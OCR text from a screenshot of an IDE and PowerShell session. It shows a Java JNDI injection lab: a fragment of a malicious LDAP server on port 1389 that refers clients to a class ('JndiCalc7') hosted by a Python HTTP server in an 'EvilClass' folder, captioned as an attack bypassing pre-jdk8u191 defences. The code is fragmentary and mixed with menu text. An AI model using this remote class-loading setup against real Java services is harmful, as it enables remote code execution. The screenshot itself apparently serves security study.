 File Edit View Navigate Code Refactor Build Run Tools Git Window Help JndiRMIServer - JNDILdapServer.java
Server src main java JNDILdapServer main JNDILdapServer Git:
管理员: Windows Powe
JNDIBypassHighJavaServerEL.java pom.xml JndiCalc7.java
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
安装最新的 PowerShell,了解新功能和改进!https://aka.ms/PSW
indows
PS G:\EvilClass> python3 -m http.server 7777
Serving HTTP on :: port 7777 (http://[::]:7777/) ...
...
1 2
绕过 jdk8u191 之前的攻击
class JNDILdapServer {
vate static final String LDAP_BASE = "dc=example,dc=com";
lic static void main (String[] args) {
String url = "http://127.0.0.1:7777/#JndiCalc7";
int port = 1389;
try {
InMemoryDirectoryServerConfig config = new InMemoryDirectoryServerConfig(
config.setListenerConfigs(new InMemoryListenerConfig(
listenerName: "listen",
InetAddress.getByName( host: "0.0.0.0")
E:\Coding\Java\jdk1.7.0_21\bin\java.exe ...
Listening on 0.0.0.0:1389
Project
Commit
Pull Requests
Bookmarks
Structure
Maven
Database
Notifications
Git Run TODO Problems Terminal Services Profiler Build Dependencies
All files are up-to-date (moments ago) 3:1 CRLF UTF-8 4 spaces main